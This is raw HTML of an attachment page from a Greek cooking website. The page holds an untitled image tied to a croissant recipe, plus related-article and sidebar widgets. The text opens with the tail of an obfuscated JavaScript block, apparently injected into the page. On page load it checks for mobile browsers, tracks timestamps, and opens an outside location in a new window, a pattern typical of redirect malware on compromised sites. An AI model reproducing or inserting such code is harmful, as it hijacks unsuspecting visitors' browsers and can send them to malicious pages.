_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		<article id="post-10577" class="post-10577 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		<h1 class="entry-title">Χωρίς τίτλο</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.feelcook.com/%ce%ba%cf%81%ce%bf%cf%85%ce%b1%cf%83%ce%ac%ce%bd-%ce%b2%ce%ae%ce%bc%ce%b1-%ce%b2%ce%ae%ce%bc%ce%b1/%cf%87%cf%89%cf%81%ce%af%cf%82-%cf%84%ce%af%cf%84%ce%bb%ce%bf-17/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2020-08-02T09:44:35+03:00">2 Αυγούστου 2020</time><time class="updated" datetime="2020-08-02T09:44:41+03:00">2 Αυγούστου 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.feelcook.com/author/kyriakosnik/"><i class="fa fa-user"></i>Κυριάκος Νικολαΐδης</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<!--post thumbnal options-->
		<div class="entry-content">
		<div class="pf-content"><p class="attachment"><a href='https://www.feelcook.com/wp-content/uploads/2020/08/Χωρίς-τίτλο-3.png'><img fetchpriority="high" decoding="async" width="660" height="308" src="https://www.feelcook.com/wp-content/uploads/2020/08/Χωρίς-τίτλο-3-660x308.png" class="attachment-medium size-medium" alt="" srcset="https://www.feelcook.com/wp-content/uploads/2020/08/Χωρίς-τίτλο-3-660x308.png 660w, https://www.feelcook.com/wp-content/uploads/2020/08/Χωρίς-τίτλο-3-768x358.png 768w, https://www.feelcook.com/wp-content/uploads/2020/08/Χωρίς-τίτλο-3.png 792w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<div class="printfriendly pf-button pf-button-content pf-aligncenter">
                    <a href="#" rel="nofollow" onclick="window.print(); pfTrackEvent(&#039;Χωρίς τίτλο&#039;); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png" alt="Print Friendly, PDF & Email" style="width: 194px;height: 30px;"  />
                    </a>
                </div></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.feelcook.com/%ce%ba%cf%81%ce%bf%cf%85%ce%b1%cf%83%ce%ac%ce%bd-%ce%b2%ce%ae%ce%bc%ce%b1-%ce%b2%ce%ae%ce%bc%ce%b1/%cf%87%cf%89%cf%81%ce%af%cf%82-%cf%84%ce%af%cf%84%ce%bb%ce%bf-17/" data-a2a-title="Χωρίς τίτλο"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.feelcook.com%2F%25ce%25ba%25cf%2581%25ce%25bf%25cf%2585%25ce%25b1%25cf%2583%25ce%25ac%25ce%25bd-%25ce%25b2%25ce%25ae%25ce%25bc%25ce%25b1-%25ce%25b2%25ce%25ae%25ce%25bc%25ce%25b1%2F%25cf%2587%25cf%2589%25cf%2581%25ce%25af%25cf%2582-%25cf%2584%25ce%25af%25cf%2584%25ce%25bb%25ce%25bf-17%2F&amp;linkname=%CE%A7%CF%89%CF%81%CE%AF%CF%82%20%CF%84%CE%AF%CF%84%CE%BB%CE%BF" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.feelcook.com%2F%25ce%25ba%25cf%2581%25ce%25bf%25cf%2585%25ce%25b1%25cf%2583%25ce%25ac%25ce%25bd-%25ce%25b2%25ce%25ae%25ce%25bc%25ce%25b1-%25ce%25b2%25ce%25ae%25ce%25bc%25ce%25b1%2F%25cf%2587%25cf%2589%25cf%2581%25ce%25af%25cf%2582-%25cf%2584%25ce%25af%25cf%2584%25ce%25bb%25ce%25bf-17%2F&amp;linkname=%CE%A7%CF%89%CF%81%CE%AF%CF%82%20%CF%84%CE%AF%CF%84%CE%BB%CE%BF" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.feelcook.com%2F%25ce%25ba%25cf%2581%25ce%25bf%25cf%2585%25ce%25b1%25cf%2583%25ce%25ac%25ce%25bd-%25ce%25b2%25ce%25ae%25ce%25bc%25ce%25b1-%25ce%25b2%25ce%25ae%25ce%25bc%25ce%25b1%2F%25cf%2587%25cf%2589%25cf%2581%25ce%25af%25cf%2582-%25cf%2584%25ce%25af%25cf%2584%25ce%25bb%25ce%25bf-17%2F&amp;linkname=%CE%A7%CF%89%CF%81%CE%AF%CF%82%20%CF%84%CE%AF%CF%84%CE%BB%CE%BF" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div><!-- .entry-content -->
	<footer class="entry-footer featured-desc">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Άρθρα">
		<h2 class="screen-reader-text">Πλοήγηση άρθρων</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.feelcook.com/%ce%ba%cf%81%ce%bf%cf%85%ce%b1%cf%83%ce%ac%ce%bd-%ce%b2%ce%ae%ce%bc%ce%b1-%ce%b2%ce%ae%ce%bc%ce%b1/" rel="prev">Κρουασάν ( Βήμα βήμα )</a></div></div>
	</nav>                <h2 class="widget-title">
			        Σχετικές δημοσιεύσεις                </h2>
		                    <ul class="featured-entries-col featured-entries featured-col-posts featured-related-posts">
		                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.feelcook.com/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b7-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf/">
						        <img width="640" height="512" src="https://www.feelcook.com/wp-content/uploads/2019/07/Screenshot-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.feelcook.com/wp-content/uploads/2019/07/Screenshot-1.png 642w, https://www.feelcook.com/wp-content/uploads/2019/07/Screenshot-1-456x365.png 456w" sizes="(max-width: 640px) 100vw, 640px" />                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.feelcook.com/2025/12/25/">
                                        <i class="fa fa-calendar"></i>
	                                    25 Δεκεμβρίου 2025                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                        <i class="fa fa-user"></i>
	                                    feelcook.admin                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://www.feelcook.com/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b7-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://www.feelcook.com/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b7-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf/">
                                <h4 class="title">
							        Η επιστήμη πίσω από τη χρήση του αλατιού στην παρασκευή παγωτού                                </h4>
                            </a>
					        <div class="details">Έχετε ποτέ φτιάξει σπιτικό παγωτό; Μπορεί η διαδικασία να είναι διασκεδαστική και το αποτέλεσμα νόστιμο αλλά...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-5" href="https://www.feelcook.com/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.feelcook.com/%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac%ce%bb%ce%bf%ce%b3%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b2%ce%bb%ce%b1%ce%b2%ce%b5%cf%81%ce%ac-%ce%b5-%cf%84%cf%89%ce%bd-%cf%84%cf%81%ce%bf%cf%86%cf%8e/">
						        <img width="600" height="350" src="https://www.feelcook.com/wp-content/uploads/2018/11/supermarket_516025610.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" />                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.feelcook.com/2025/12/25/">
                                        <i class="fa fa-calendar"></i>
	                                    25 Δεκεμβρίου 2025                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                        <i class="fa fa-user"></i>
	                                    Κυριάκος Νικολαΐδης                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://www.feelcook.com/%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac%ce%bb%ce%bf%ce%b3%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b2%ce%bb%ce%b1%ce%b2%ce%b5%cf%81%ce%ac-%ce%b5-%cf%84%cf%89%ce%bd-%cf%84%cf%81%ce%bf%cf%86%cf%8e/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://www.feelcook.com/%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac%ce%bb%ce%bf%ce%b3%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b2%ce%bb%ce%b1%ce%b2%ce%b5%cf%81%ce%ac-%ce%b5-%cf%84%cf%89%ce%bd-%cf%84%cf%81%ce%bf%cf%86%cf%8e/">
                                <h4 class="title">
							        Ο κατάλογος με τα βλαβερά «Ε» των τροφών. Τι προκαλούν στον οργανισμό μας                                </h4>
                            </a>
					        <div class="details">Όπως είναι γνωστό η διατροφή αποτελεί το βασικότερο παράγοντα της υγείας του κάθε ανθρώπου. Όμως αυτά...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-5" href="https://www.feelcook.com/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.feelcook.com/%cf%83%ce%ba%ce%bf%cf%81%cf%80%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%b3%ce%ba%ce%b9%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b5%ce%bb%ce%b9%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%80%ce%b1%cf%81/">
						        <img width="588" height="348" src="https://www.feelcook.com/wp-content/uploads/2018/11/thumb_600.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.feelcook.com/2025/12/25/">
                                        <i class="fa fa-calendar"></i>
	                                    25 Δεκεμβρίου 2025                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                        <i class="fa fa-user"></i>
	                                    feelcook.admin                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://www.feelcook.com/%cf%83%ce%ba%ce%bf%cf%81%cf%80%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%b3%ce%ba%ce%b9%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b5%ce%bb%ce%b9%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%80%ce%b1%cf%81/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://www.feelcook.com/%cf%83%ce%ba%ce%bf%cf%81%cf%80%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%b3%ce%ba%ce%b9%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b5%ce%bb%ce%b9%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%80%ce%b1%cf%81/">
                                <h4 class="title">
							        Σκορπίνα με αγκινάρες, ελιές και καπαρόμηλα.                                </h4>
                            </a>
					        <div class="details">Φτιάξτε σκορπίνα με αγκινάρες, ελιές και καπαρόμηλα.</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-3" href="https://www.feelcook.com/category/cook/"  rel="category tag">ΜΑΓΕΙΡΙΚΗ</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                    </ul>
            <div class="clearfix"></div>
	        <div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span></span> Αφήστε ένα σχόλιο <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BA%CF%81%CE%BF%CF%85%CE%B1%CF%83%CE%AC%CE%BD-%CE%B2%CE%AE%CE%BC%CE%B1-%CE%B2%CE%AE%CE%BC%CE%B1/%CF%87%CF%89%CF%81%CE%AF%CF%82-%CF%84%CE%AF%CF%84%CE%BB%CE%BF-17/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment"></label> <textarea id="comment" name="comment" placeholder="Σχόλιο" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author"></label><input id="author" name="author" type="text" placeholder="Όνομα" value="" size="30" aria-required="true"/></p>
<p class="comment-form-email"><label for="email"></label> <input id="email" name="email" type="email" value="" placeholder="Email" size="30"aria-required="true"/></p>
<p class="comment-form-url"><label for="url"></label> <input id="url" name="url" placeholder="URL ιστοτόπου" type="url" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Προσθήκη σχολίου" /> <input type='hidden' name='comment_post_ID' value='10577' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->		</main><!-- #main -->
	</div><!-- #primary -->
    <div id="secondary-right" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="search-2" class="widget widget_search"><div class="search-block">
    <form action="https://www.feelcook.com" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></aside><aside id="custom_html-24" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>FEELCOOK</span></h3><div class="textwidget custom-html-widget"><div style="position:relative;height:0;padding-bottom:56.25%"><iframe src="https://www.youtube.com/embed/50Q93MAldns?ecver=2" style="position:absolute;width:100%;height:100%;left:0" width="640" height="360" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></div></aside><aside id="supermag_posts_col-13" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-7'><h3 class="widget-title"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/heston-blumenthal-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af%cf%82-%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b4%ce%ac%ce%be%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%ce%b9/">
                                    <img width="640" height="391" src="https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1-840x513.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1-840x513.png 840w, https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1-598x365.png 598w, https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1-768x469.png 768w, https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1.png 975w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2018/12/29/">
                                            <i class="fa fa-calendar"></i>
                                            29 Δεκεμβρίου 2018                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/heston-blumenthal-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af%cf%82-%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b4%ce%ac%ce%be%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%ce%b9/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/heston-blumenthal-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af%cf%82-%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b4%ce%ac%ce%be%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%ce%b9/">
                                    <h4 class="title">
                                        Heston Blumenthal: Δεν μπορείς να διδάξεις δημιουργικότητα                                    </h4>
                                </a>
                                <div class="details">Ο παγκοσμίου φήμης σεφ Heston Blumenthal είναι λίγο πολύ γνωστός  σαν ένας&#8221;τρελός επιστήμονας&#8221; στην κουζίνα, δημιουργώντας...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-7" href="https://www.feelcook.com/category/interviews/"  rel="category tag">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/mauro-colagreco-%ce%b7-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ae-%cf%83%ce%ba%ce%bf%cf%84%cf%8e%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b1%cf%85%ce%b8%ce%bf%cf%81%ce%bc%ce%b7%cf%84%ce%b9/">
                                    <img width="640" height="368" src="https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575-840x483.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575-840x483.jpeg 840w, https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575-635x365.jpeg 635w, https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575-768x442.jpeg 768w, https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575.jpeg 1000w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2018/11/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Νοεμβρίου 2018                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/mauro-colagreco-%ce%b7-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ae-%cf%83%ce%ba%ce%bf%cf%84%cf%8e%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b1%cf%85%ce%b8%ce%bf%cf%81%ce%bc%ce%b7%cf%84%ce%b9/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/mauro-colagreco-%ce%b7-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ae-%cf%83%ce%ba%ce%bf%cf%84%cf%8e%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b1%cf%85%ce%b8%ce%bf%cf%81%ce%bc%ce%b7%cf%84%ce%b9/">
                                    <h4 class="title">
                                        Mauro Colagreco: «Η συνταγή σκοτώνει τον αυθορμητισμό»                                    </h4>
                                </a>
                                <div class="details">Στα 42 του χρόνια, ο 2άστερος σεφ έχει εργαστεί δίπλα σε ιερά τέρατα, όπως οι γκραν...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-7" href="https://www.feelcook.com/category/interviews/"  rel="category tag">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/jeremie-runel-%ce%b7-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9-%cf%84%ce%b7%cf%82-%ce%b6%cf%89%ce%ae/">
                                    <img width="640" height="360" src="https://www.feelcook.com/wp-content/uploads/2012/05/jeremie_runel_1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2012/05/jeremie_runel_1.png 640w, https://www.feelcook.com/wp-content/uploads/2012/05/jeremie_runel_1-300x169.png 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2018/04/21/">
                                            <i class="fa fa-calendar"></i>
                                            21 Απριλίου 2018                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/admin/" title="Θεόδωρος Ραυτόπουλος">
                                            <i class="fa fa-user"></i>
                                            Θεόδωρος Ραυτόπουλος                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/jeremie-runel-%ce%b7-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9-%cf%84%ce%b7%cf%82-%ce%b6%cf%89%ce%ae/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/jeremie-runel-%ce%b7-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9-%cf%84%ce%b7%cf%82-%ce%b6%cf%89%ce%ae/">
                                    <h4 class="title">
                                        Jeremie Runel: η γαστρονομία είναι κομμάτι της ζωής μου                                    </h4>
                                </a>
                                <div class="details">Ο Jeremie Runel είναι ο pastry chef της Valrhona για την περιοχή της Μεσογείου και της...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-7" href="https://www.feelcook.com/category/interviews/"  rel="category tag">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Πρόσφατα άρθρα</span></h3>
		<ul>
											<li>
					<a href="https://www.feelcook.com/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b7-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf/">Η επιστήμη πίσω από τη χρήση του αλατιού στην παρασκευή παγωτού</a>
									</li>
											<li>
					<a href="https://www.feelcook.com/%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac%ce%bb%ce%bf%ce%b3%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b2%ce%bb%ce%b1%ce%b2%ce%b5%cf%81%ce%ac-%ce%b5-%cf%84%cf%89%ce%bd-%cf%84%cf%81%ce%bf%cf%86%cf%8e/">Ο κατάλογος με τα βλαβερά «Ε» των τροφών. Τι προκαλούν στον οργανισμό μας</a>
									</li>
											<li>
					<a href="https://www.feelcook.com/%cf%83%ce%ba%ce%bf%cf%81%cf%80%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%b3%ce%ba%ce%b9%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b5%ce%bb%ce%b9%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%80%ce%b1%cf%81/">Σκορπίνα με αγκινάρες, ελιές και καπαρόμηλα.</a>
									</li>
											<li>
					<a href="https://www.feelcook.com/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%cf%84%ce%b1%ce%bb%ce%b9%ce%bf%cf%8d/">Η Ιστορία του κουταλιού</a>
									</li>
											<li>
					<a href="https://www.feelcook.com/cookies-%ce%b4%ce%b9%cf%80%ce%bb%ce%ae%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/">Cookies διπλής σοκολάτας</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h3><div class="tagcloud"><a href="https://www.feelcook.com/category/pedia/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 20.396475770925pt;" aria-label="FEELCOOKPEDIA (202 στοιχεία)">FEELCOOKPEDIA<span class="tag-link-count"> (202)</span></a>
<a href="https://www.feelcook.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 8pt;" aria-label="Uncategorized (1 στοιχείο)">Uncategorized<span class="tag-link-count"> (1)</span></a>
<a href="https://www.feelcook.com/category/news/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 22pt;" aria-label="ΑΡΘΡΑ (372 στοιχεία)">ΑΡΘΡΑ<span class="tag-link-count"> (372)</span></a>
<a href="https://www.feelcook.com/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/" class="tag-cloud-link tag-link-487 tag-link-position-4" style="font-size: 17.74449339207pt;" aria-label="ΑΡΤΟΠΟΙΙΑ (74 στοιχεία)">ΑΡΤΟΠΟΙΙΑ<span class="tag-link-count"> (74)</span></a>
